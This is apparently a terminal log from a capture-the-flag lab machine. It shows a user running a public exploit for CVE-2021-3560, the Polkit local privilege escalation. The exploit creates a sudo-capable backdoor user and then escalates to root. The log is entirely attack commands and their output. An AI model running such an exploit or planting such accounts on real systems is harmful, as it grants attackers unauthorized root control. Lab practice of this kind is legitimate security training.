 [dwight@paper tmp]$ python3 exploit-CVE-2021-3560.py
UNICORD: Exploit for CVE-2021-3560 (Polkit) - Local Privilege Escalation
USERNAME: unicord
PASSWORD: unicord
DEPENDS: Dependencies for exploit are met!
EXPLOIT: New user created!
PREPARE: New password hash generated!
EXPLOIT: Password configured for new user!
SUCCESS: Created Sudo user "unicord" with password "unicord"!
[dwight@paper tmp]$ su -unicord
Try 'su --help' for more information.
[dwight@paper tmp]$ su unicord
Password:
[unicord@paper tmp]$ id
uid=1005(unicord) gid=1005(unicord) groups=1005(unicord),10(wheel)
[unicord@paper tmp]$ cat /root/root.txt
cat: /root/root.txt: Permission denied
[unicord@paper tmp]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for unicord:
[root@paper tmp]# id
uid=0(root) gid=0(root) groups=0(root)